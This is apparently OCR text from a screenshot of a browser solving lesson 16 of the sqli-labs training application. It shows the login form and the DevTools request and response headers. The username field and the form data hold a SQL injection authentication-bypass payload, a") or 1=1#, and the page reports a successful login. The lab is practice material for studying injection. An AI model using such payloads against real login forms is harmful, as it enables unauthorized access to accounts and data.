 192.168.1.102/sqli-labs/Less-16/?
应用 传智专修学院迎新... md5解密 MD5在线... 精品MAC应用分享 JS 混淆 CVE - 申请 Google 翻译 Google Twitter —— 聚焦... 信息安全知识库 漏洞银行HACKSH...
Welcome Dhakkan
Username : a") or 1=1#
Password :
Submit
SUCCESSFULLY
LOGGED IN
Elements Console Sources Network Performance Memory Application
Search
Preserve log Disable cache Online
Aa .*
Filter Hide data URLs
All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
Less-16/
slap.jpg
Less-16/
slap.jpg
Less-16/
slap.jpg
Less-16/
flag.jpg
8 requests 28.8 K
Headers Preview Response Timing
Referrer Policy: no-referrer-when-downgrade
Response Headers view source
Connection: Keep-Alive
Content-Type: text/html
Date: Mon, 02 Sep 2019 07:41:12 GMT
Keep-Alive: timeout=5, max=99
http://192.168.1.102/sqli-labs/images/slap.jpg enSSL/1.0.2j mod_fcgid/2.3.9
Transfer-Encoding: chunked
X-Powered-By: PHP/5.4.45
Request Headers view source
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,ima
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Cache-Control: max-age=0
Connection: keep-alive
Content-Length: 47
Content-Type: application/x-www-form-urlencoded
Host: 192.168.1.102
Origin: http://192.168.1.102
Referer: http://192.168.1.102/sqli-labs/Less-16/
Upgrade-Insecure-Requests: 1
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_14_5) Apple
it/537.36 (KHTML, like Gecko) Chrome/76.0.3809.132 Safari/537.36
Form Data view source view URL encoded
uname: a") or 1=1#
passwd:
submit: Submit